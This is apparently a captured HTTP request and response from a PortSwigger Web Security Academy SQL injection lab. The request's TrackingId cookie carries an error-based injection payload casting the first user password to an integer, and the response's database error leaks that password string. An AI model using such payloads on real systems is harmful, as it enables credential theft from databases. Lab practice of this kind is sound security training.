 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a3d008a03f55e7c822983e8009200ea.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select password from users limit 1) as INT)-- -; session=rzlY5AFWGNPcvTFt2EfqHK3vsVWKaiaI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search
Response
Pretty Raw Hex Render
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "pt0oc845uc9t4nnu8ztm"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "pt0oc845uc9t4nnu8ztm"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search